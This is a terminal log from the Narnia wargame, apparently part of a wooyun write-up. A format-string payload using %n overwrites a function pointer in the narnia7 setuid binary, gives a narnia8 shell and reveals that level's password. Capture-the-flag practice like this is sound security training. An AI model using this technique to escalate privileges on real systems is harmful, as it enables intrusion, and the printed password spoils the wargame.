 narnia7@melinda: /narnia
narnia7@melinda:/narnia$ /narnia/narnia7 `python -c 'print "hello,world"'`
goodfunction() = 0x80486e0
hackedfunction() = 0x8048706
before : ptrf() = 0x80486e0 (0xffffd51c)
I guess you want to come to the hackedfunction...
Welcome to the goodfunction, but i said the Hackedfunction..
narnia7@melinda:/narnia$ /narnia/narnia7 `python -c 'print "\x1c\xd5\xff\xff.%134514432d
.%6$n"'`
goodfunction() = 0x80486e0
hackedfunction() = 0x8048706
before : ptrf() = 0x80486e0 (0xffffd51c)
I guess you want to come to the hackedfunction...
Way to go!!!!$ id
uid=14007(narnia7) gid=14007(narnia7) euid=14008(narnia8) groups=14008(narnia8),14007(na
rnia7)
$ cat /etc/narnia_pass/narnia8
mohthuphog
$
drops.wooyun.org